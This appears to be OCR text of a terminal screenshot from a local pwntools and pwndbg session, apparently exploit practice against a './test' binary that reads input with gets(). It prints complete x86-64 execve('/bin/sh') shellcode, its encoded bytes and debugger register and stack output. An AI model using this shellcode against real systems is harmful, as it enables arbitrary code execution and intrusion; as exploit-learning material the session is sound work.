 Activities
Terminal
May 8 05:49
en
tmux
/* execve(path='/bin///sh', argv=['sh'], envp=0) */
/* push b'/bin///sh\x00' */
push 0x68
mov rax, 0x732f2f2f6e69622f
push rax
mov rdi, rsp
/* push argument array ['sh\x00'] */
/* push b'sh\x00' */
push 0x1010101 ^ 0x6873
xor dword ptr [rsp], 0x1010101
xor esi, esi /* 0 */
push rsi /* null terminate */
push 8
pop rsi
add rsi, rsp
push rsi /* 'sh\x00' */
mov rsi, rsp
xor edx, edx /* 0 */
/* call execve() */
push 59 /* 0x3b */
pop rax
syscall
[DEBUG] /usr/bin/x86_64-linux-gnu-as -64 -o /tmp/pwn-asm-8plu5dh8/step2 /tmp/pwn-asm-8p
lu5dh8/step1
[DEBUG] /usr/bin/x86_64-linux-gnu-objcopy -j .shellcode -Obinary /tmp/pwn-asm-8plu5dh8/
step3 /tmp/pwn-asm-8plu5dh8/step4
/home/vi0let/.local/lib/python3.8/site-packages/pwnlib/log.py:395: BytesWarning: Bytes
is not text; assuming ISO-8859-1, no guarantees. See https://docs.pwntools.com/#bytes
self._log(logging.INFO, message, args, kwargs, 'info')
[*] jhH¸/bin///sPHg.INFOçhri4$1öV^HæVHs,æ1Òj;X\x0f
[DEBUG] Wrote gdb script to '/tmp/pwna6d843sg.gdb'
b main
[*] running in new terminal: ['/usr/bin/gdb', '-q', './test', '7443', '-x', '/tmp/pwna6
d843sg.gdb']
[DEBUG] Created script for new terminal:
#!/usr/bin/python
import os
os.execve('/usr/bin/gdb', ['/usr/bin/gdb', '-q', './test', '7443', '-x', '/tmp/pwna
6d843sg.gdb'], os.environ)
[DEBUG] Launching a new terminal: ['/usr/bin/tmux', 'splitw', '-h', '-F#{pane_pid}', '-
P', '/tmp/tmpp5rjkxmr']
[+] Waiting for debugger: Done
[*] Paused (press any to continue)
R9 0x7ffff7fe0d60 (_dl_fini) ◂— endbr64
R10 0xfffffffffffff4dc
R11 0x246
R12 0x7ffff7faf6a0 (_IO_2_1_stdout_) ◂— 0xfbad2887
R13 0x7ffff7faa8a0 (_IO_helper_jumps) ◂— 0x0
R14 0xd68
R15 0x7ffff7fab608 ◂— 0x0
RBP 0x7ffff7fab4a0 (_IO_file_jumps) ◂— 0x0
RSP 0x7fffffffde18 —▸ 0x7ffff7e52b9f (_IO_file_underflow+383) ◂— test rax, rax
RIP 0x7ffff7ecffd2 (read+18) ◂— cmp rax, -0x1000 /* 'H=' */
[ DISASM ]
► 0x7ffff7ecffd2 <read+18> cmp rax, -0x1000
0x7ffff7ecffd8 <read+24> ja read+112 <read+112>
↓
0x7ffff7ed0030 <read+112> mov rdx, qword ptr [rip + 0xdde39]
0x7ffff7ed0037 <read+119> neg eax
0x7ffff7ed0039 <read+121> mov dword ptr fs:[rdx], eax
0x7ffff7ed003c <read+124> mov rax, 0xffffffffffffffff
0x7ffff7ed0043 <read+131> ret
0x7ffff7ed0044 <read+132> mov rdx, qword ptr [rip + 0xdde25]
0x7ffff7ed004b <read+139> neg eax
0x7ffff7ed004d <read+141> mov dword ptr fs:[rdx], eax
0x7ffff7ed0050 <read+144> mov rax, 0xffffffffffffffff
[ STACK ]
00:0000│ rsp 0x7fffffffde18 —▸ 0x7ffff7e52b9f (_IO_file_underflow+383) ◂— test rax,
rax
01:0008│ 0x7fffffffde20 ◂— 0x34000000340
... ↓ 2 skipped
04:0020│ 0x7fffffffde38 —▸ 0x7ffff7fae980 (_IO_2_1_stdin_) ◂— 0xfbad208b
05:0028│ 0x7fffffffde40 —▸ 0x7ffff7fab4a0 (_IO_file_jumps) ◂— 0x0
06:0030│ 0x7fffffffde48 —▸ 0x404070 (stdin@@GLIBC_2.2.5) —▸ 0x7ffff7fae980 (_IO_2_
1_stdin_) ◂— 0xfbad208b
07:0038│ 0x7fffffffde50 —▸ 0x7ffff7fb5540 ◂— 0x7ffff7fb5540
[ BACKTRACE ]
► f 0 0x7ffff7ecffd2 read+18
f 1 0x7ffff7e52b9f _IO_file_underflow+383
f 2 0x7ffff7e53f86 _IO_default_uflow+54
f 3 0x7ffff7e459ed gets+125
f 4 0x401245 sub_0111101+29
f 5 0x401270 main+40
f 6 0x7ffff7de6083 __libc_start_main+243
pwndbg>
[0] 0:gdb*
"ubuntu" 05:49 08-May-23